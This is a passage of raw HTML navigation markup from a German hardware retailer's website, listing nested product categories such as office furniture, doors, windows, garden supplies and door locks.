nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung"><span>Büroausstattung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-18-71 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel"><span>Sitzmöbel</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-18-71-54 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/buerodrehstuhl"><span>Bürodrehstuhl</span></a></li><li class="nav-item level3 nav-2-18-71-55 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/hocker"><span>Hocker</span></a></li><li class="nav-item level3 nav-2-18-71-56 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/stehhilfe"><span>Stehhilfe</span></a></li><li class="nav-item level3 nav-2-18-71-57 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/stapelstuhl"><span>Stapelstuhl</span></a></li><li class="nav-item level3 nav-2-18-71-58 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/armlehnen-polster"><span>Armlehnen &amp; Polster</span></a></li><li class="nav-item level3 nav-2-18-71-59 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/fussstuetze"><span>Fußstütze</span></a></li></ul></li><li class="nav-item level2 nav-2-18-72 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel"><span>Büromöbel</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-18-72-60 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke"><span>Büroschränke</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-18-72-60-47 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/rollladenschrank"><span>Rollladenschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-48 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/fluegeltuerenschrank"><span>Flügeltürenschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-49 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/schiebetuerenschrank"><span>Schiebetürenschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-50 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/haengeregistraturschrank"><span>Hängeregistraturschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-51 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/karteischrank"><span>Karteischrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-52 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/zeichnungsschrank"><span>Zeichnungsschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-53 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/rollcontainer-standcontainer"><span>Rollcontainer &amp; Standcontainer</span></a></li><li class="nav-item level4 nav-2-18-72-60-54 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/sideboard"><span>Sideboard</span></a></li></ul></li><li class="nav-item level3 nav-2-18-72-61 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroregale"><span>Büroregale</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-18-72-61-55 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/steckregale/id/1972/"><span>Steckregale</span></a></li><li class="nav-item level4 nav-2-18-72-61-56 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/regal-schrankkombination/id/2740/"><span>Regal- &amp; Schrankkombination</span></a></li><li class="nav-item level4 nav-2-18-72-61-57 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroregale/bueroregal"><span>Büroregal</span></a></li></ul></li><li class="nav-item level3 nav-2-18-72-62 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische"><span>Bürotische</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-18-72-62-58 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/schreibtisch"><span>Schreibtisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-59 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/stehtisch-bistrotisch"><span>Stehtisch &amp; Bistrotisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-60 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/klapptisch"><span>Klapptisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-61 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/sichtblende"><span>Sichtblende</span></a></li><li class="nav-item level4 nav-2-18-72-62-62 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/anbautisch"><span>Anbautisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-63 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/verkettungsplatte"><span>Verkettungsplatte</span></a></li><li class="nav-item level4 nav-2-18-72-62-64 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/konferenztisch"><span>Konferenztisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-65 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/computertisch"><span>Computertisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-66 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/tischbein-tischgestell"><span>Tischbein &amp; Tischgestell</span></a></li><li class="nav-item level4 nav-2-18-72-62-67 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/thekenaufsatz"><span>Thekenaufsatz</span></a></li><li class="nav-item level4 nav-2-18-72-62-68 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/beistelltisch"><span>Beistelltisch</span></a></li></ul></li></ul></li><li class="nav-item level2 nav-2-18-73 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schaukasten-fuer-innen/id/2719/"><span>Schaukasten für Innen</span></a></li><li class="nav-item level2 nav-2-18-74 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation"><span>Präsentation &amp; Moderation</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-18-74-63 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/werbestaender-prospektstaender"><span>Werbeständer &amp; Prospektständer</span></a></li><li class="nav-item level3 nav-2-18-74-64 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/magnettafel-whiteboard"><span>Magnettafel &amp; Whiteboard</span></a></li><li class="nav-item level3 nav-2-18-74-65 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/moderationswand"><span>Moderationswand</span></a></li><li class="nav-item level3 nav-2-18-74-66 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/plantafel"><span>Plantafel</span></a></li><li class="nav-item level3 nav-2-18-74-67 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/flipchart-zubehoer"><span>Flipchart &amp; Zubehör</span></a></li><li class="nav-item level3 nav-2-18-74-68 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/schreibmittel"><span>Schreibmittel</span></a></li><li class="nav-item level3 nav-2-18-74-69 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/stehpult"><span>Stehpult</span></a></li></ul></li><li class="nav-item level2 nav-2-18-75 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/garderoben/id/1211/"><span>Garderoben</span></a></li><li class="nav-item level2 nav-2-18-76 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schirmstander/id/1212/"><span>Schirmständer</span></a></li><li class="nav-item level2 nav-2-18-77 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/uhr"><span>Uhr</span></a></li><li class="nav-item level2 nav-2-18-78 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/ablage-sortiersystem"><span>Ablage- &amp; Sortiersystem</span></a></li><li class="nav-item level2 nav-2-18-79 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/mobile-klima-heizsysteme"><span>Mobile Klima- &amp; Heizsysteme</span></a></li></ul></li><li class="nav-item level1 nav-2-19 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/brandschutz"><span>Brandschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-19-80 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/brandschutz/feuerloescher-zubehoer"><span>Feuerlöscher &amp; Zubehör</span></a></li><li class="nav-item level2 nav-2-19-81 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/brandschutz/brandmelder"><span>Brandmelder</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-3 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster" class="level-top"><span>Türen, Tore &amp; Fenster</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-3-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen"><span>Türen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-1-1 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/feuerschutzturen"><span>Feuerschutztüren</span></a></li><li class="nav-item level2 nav-3-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren"><span>Haustüren</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-1-2-1 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermosafe"><span>Hörmann ThermoSafe</span></a></li><li class="nav-item level3 nav-3-1-2-2 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermoplan-hybrid"><span>Hörmann ThermoPlan Hybrid</span></a></li><li class="nav-item level3 nav-3-1-2-3 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermocarbon"><span>Hörmann ThermoCarbon</span></a></li><li class="nav-item level3 nav-3-1-2-4 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/jeco-haustuer"><span>Jeco Haustür</span></a></li><li class="nav-item level3 nav-3-1-2-5 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermo65"><span>Hörmann Thermo 65</span></a></li><li class="nav-item level3 nav-3-1-2-6 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermo46"><span>Hörmann Thermo 46</span></a></li></ul></li><li class="nav-item level2 nav-3-1-3 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/mehrzwecktueren"><span>Mehrzwecktüren</span></a></li><li class="nav-item level2 nav-3-1-4 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/schiebetueren"><span>Schiebetüren</span></a></li><li class="nav-item level2 nav-3-1-5 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/balkon-terrassentur"><span>Balkon- und Terrassentüren</span></a></li><li class="nav-item level2 nav-3-1-6 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/zargen"><span>Zargen</span></a></li><li class="nav-item level2 nav-3-1-7 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/nebeneingangstueren"><span>Nebeneingangstüren</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-1-7-7 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/nebeneingangstueren/nebeneingangstueren-aus-aluminium"><span>Nebeneingangstüren aus Aluminium</span></a></li><li class="nav-item level3 nav-3-1-7-8 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/nebeneingangstueren/nebeneingangstur"><span>Nebeneingangstüren aus Kunststoff</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-3-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/rolllaeden"><span>Rollläden</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-2-8 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/rolllaeden/vorbaurollladen"><span>Vorbaurollladen</span></a></li><li class="nav-item level2 nav-3-2-9 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/rolllaeden/aufsatzrollladen"><span>Aufsatzrollladen</span></a></li></ul></li><li class="nav-item level1 nav-3-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/tore"><span>Garagentore</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-3-10 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/tore/sektionaltore"><span>Sektionaltore</span></a></li><li class="nav-item level2 nav-3-3-11 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/tore/antriebe"><span>Antriebe</span></a></li><li class="nav-item level2 nav-3-3-12 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/tore/handsender-garagentorzubehoer"><span>Handsender &amp; Garagentorzubehör</span></a></li></ul></li><li class="nav-item level1 nav-3-4 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/zubehor"><span>Montagezubehör</span></a></li><li class="nav-item level1 nav-3-5 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer"><span>Fenster &amp; Fensterzubehör</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-5-13 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff"><span>Fenster aus Kunststoff</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-5-13-9 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/2-flugler"><span>2-Flügelige Fenster</span></a></li><li class="nav-item level3 nav-3-5-13-10 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/festelement"><span>Festverglasungen (FiB)</span></a></li><li class="nav-item level3 nav-3-5-13-11 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/sicherheitsfenster"><span>Sicherheitsfenster</span></a></li><li class="nav-item level3 nav-3-5-13-12 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/festverglasung-fib"><span>Rundbogenfenster Festverglasung</span></a></li><li class="nav-item level3 nav-3-5-13-13 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/badezimmerfenster"><span>Sichtschutzfenster</span></a></li><li class="nav-item level3 nav-3-5-13-14 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/kellerfenster"><span>Kellerfenster</span></a></li><li class="nav-item level3 nav-3-5-13-15 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/sprossenfenster"><span>Sprossenfenster</span></a></li><li class="nav-item level3 nav-3-5-13-16 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/rundfenster"><span>Rundfenster</span></a></li><li class="nav-item level3 nav-3-5-13-17 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/schiebefenster-kunststoff"><span>Schiebefenster Kunststoff</span></a></li><li class="nav-item level3 nav-3-5-13-18 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/kunststofffenster"><span>Kunststofffenster</span></a></li></ul></li><li class="nav-item level2 nav-3-5-14 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-aluminium"><span>Fenster aus Aluminium</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-5-14-19 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-aluminium/schiebefenster"><span>Schiebefenster </span></a></li><li class="nav-item level3 nav-3-5-14-20 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-aluminium/aluminiumfenster"><span>Aluminiumfenster</span></a></li></ul></li><li class="nav-item level2 nav-3-5-15 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fensterzubehoer"><span>Fensterzubehör</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-5-15-21 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fensterzubehoer/fensterbank"><span>Fensterbank</span></a></li><li class="nav-item level3 nav-3-5-15-22 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fensterzubehoer/fenstergriffe"><span>Fenstergriffe</span></a></li></ul></li></ul></li></ul></li><li class="nav-item level0 nav-4 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten" class="level-top"><span>Haus &amp; Garten</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-4-1 first classic"><a href="https://www.werkzeugbilliger.com/haus-garten/gitterroststufen"><span>Gitterroststufen</span></a></li><li class="nav-item level1 nav-4-2 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/entwasserungsrinne"><span>Entwässerungsrinne</span></a></li><li class="nav-item level1 nav-4-3 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/rasenwabe"><span>Rasenwabe</span></a></li><li class="nav-item level1 nav-4-4 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/hofablaufkasten"><span>Hofablaufkasten</span></a></li><li class="nav-item level1 nav-4-5 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/schuhabstreifer"><span>Schuhabstreifer</span></a></li><li class="nav-item level1 nav-4-6 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/schaufeln"><span>Schaufeln</span></a></li><li class="nav-item level1 nav-4-7 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/heizkoerper"><span>Heizkörper</span></a></li><li class="nav-item level1 nav-4-8 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/bewaesserung"><span>Bewässerung</span></a></li><li class="nav-item level1 nav-4-9 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/doppelstabmattenzaun"><span>Doppelstabmattenzaun</span></a></li><li class="nav-item level1 nav-4-10 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/befestigung"><span>Befestigung</span></a></li><li class="nav-item level1 nav-4-11 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/gartenwerkzeug"><span>Gartenwerkzeug</span></a></li><li class="nav-item level1 nav-4-12 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege"><span>Sicherheitstechnik &amp; Beschläge</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-12-1 first classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/vorhaengeschloesser"><span>Vorhängeschlösser</span></a></li><li class="nav-item level2 nav-4-12-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege"><span>Türbeschläge</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-4-12-2-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren"><span>Drückergarnituren</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-12-2-1-1 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/rosettengarnituren/id/2426/"><span>Rosettengarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-2 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/halbgarnituren"><span>Halbgarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-3 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/drueckerrosette/id/2428/"><span>Drückerrosette</span></a></li><li class="nav-item level4 nav-4-12-2-1-4 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/tuerdruecker/id/2429/"><span>Türdrücker</span></a></li><li class="nav-item level4 nav-4-12-2-1-5 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/kurzschildgarnituren"><span>Kurzschildgarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-6 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/langschildgarnituren"><span>Langschildgarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-7 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/schutzgarnitur"><span>Schutzgarnitur</span></a></li><li class="nav-item level4 nav-4-12-2-1-8 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/feuerschutzgarnituren"><span>Feuerschutzgarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-9 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/frei-besetzt-garnituren"><span>Frei-Besetzt-Garnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-10 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/tuergriffe-tuerknoepfe"><span>Türgriffe &amp; Türknöpfe</span></a></li><li class="nav-item level4 nav-4-12-2-1-11 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/drueckerstifte-befestigungssets"><span>Drückerstifte &amp; Befestigungssets</span></a></li></ul></li><li class="nav-item level3 nav-4-12-2-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/rosetten-schilde"><span>Rosetten &amp; Schilde</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-12-2-2-12 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schluesselrosetten/id/2427/"><span>Schlüsselrosetten</span></a></li><li class="nav-item level4 nav-4-12-2-2-13 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/rosetten-schilde/kurzschilde"><span>Kurzschilde</span></a></li><li class="nav-item level4 nav-4-12-2-2-14 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/rosetten-schilde/langschilde"><span>Langschilde</span></a></li></ul></li><li class="nav-item level3 nav-4-12-2-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/schloesser-zylinder"><span>Schlösser &amp; Zylinder</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-12-2-3-15 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/zylinder/id/2147/"><span>Zylinder</span></a></li><li class="nav-item level4 nav-4-12-2-3-16 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schlosskaesten/id/2416/"><span>Schlosskästen</span></a></li><li class="nav-item level4 nav-4-12-2-3-17 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/glastuerschloesser/id/2418/"><span>Glastürschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-18 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/einsteckschloesser/id/2419/"><span>Einsteckschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-19 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schliessbleche/id/2420/"><span>Schließbleche</span></a></li><li class="nav-item level4 nav-4-12-2-3-20 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/panikschloesser/id/2421/"><span>Panikschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-21 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/kastenschloesser/id/2423/"><span>Kastenschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-22 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/rohrrahmenschloesser/id/2424/"><span>Rohrrahmenschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-23 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/schloesser-zylinder/weitere-tuerschloesser"><span>Weitere Türschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-24 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/schloesser-zylinder/tuerkantriegel"><span>Türkantriegel</span></a></li><li class="nav-item level4 nav-4-12-2-3-25 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/schloesser-zylinder/elektronische-tuerschloesser"><span>Elektronische Türschlösser</span></a></li></ul></li><li class="nav-item level3 nav-4-12-2-4 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerdichtungen"><span>Türdichtungen</span></a></li><li class="nav-item level3 nav-4-12-2-5 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/elektro-tueroeffner"><span>Elektro-Türöffner</span></a></li><li class="nav-item level3 nav-4-12-2-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerschliesser"><span>Türschließer</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-12-2-6-26 first classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerschliesser/komplette-tuerschliesser"><span>Komplette Türschließer</span></a></li><li class="nav-item level4 nav-4-12-2-6-27 classic"><a 